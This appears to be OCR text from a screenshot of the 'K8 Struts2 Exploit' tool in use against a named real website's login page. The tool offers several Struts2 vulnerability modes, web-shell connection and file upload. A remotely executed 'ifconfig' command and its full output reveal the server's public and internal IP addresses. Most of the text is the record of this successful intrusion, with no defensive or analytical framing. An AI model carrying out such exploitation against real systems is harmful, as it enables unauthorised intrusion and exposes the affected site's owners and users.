 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://www.51baishi.com/users!login.action
登录 - 51拜师网
51拜师
注册
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.51baishi.com/users!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 34:40:B5:AB:33:34
inet addr:218.245.1.159 Bcast:218.245.1.255 Mask:255.255.255.128
inet6 addr: fe80::3640:b5ff:feab:3334/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:133411842 errors:0 dropped:0 overruns:0 frame:0
TX packets:61950155 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16966623864 (15.8 GiB) TX bytes:43938866542 (40.9 GiB)
eth1 Link encap:Ethernet HWaddr 34:40:B5:AB:33:36
inet addr:192.168.10.203 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::3640:b5ff:feab:3336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:116651796 errors:0 dropped:0 overruns:0 frame:0
TX packets:32731688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:31644017091 (29.4 GiB) TX bytes:6156296712 (5.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:34838145 errors:0 dropped:0 overruns:0 frame:0
TX packets:34838145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27314919216 (25.4 GiB) TX bytes:27314919216 (25.4 GiB)
usb0 Link encap:Ethernet HWaddr 36:40:B5:AE:21:FF
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::3440:b5ff:feae:21ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6962407 errors:0 dropped:0 overruns:0 frame:0
TX packets:3453808 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
缩放(100%)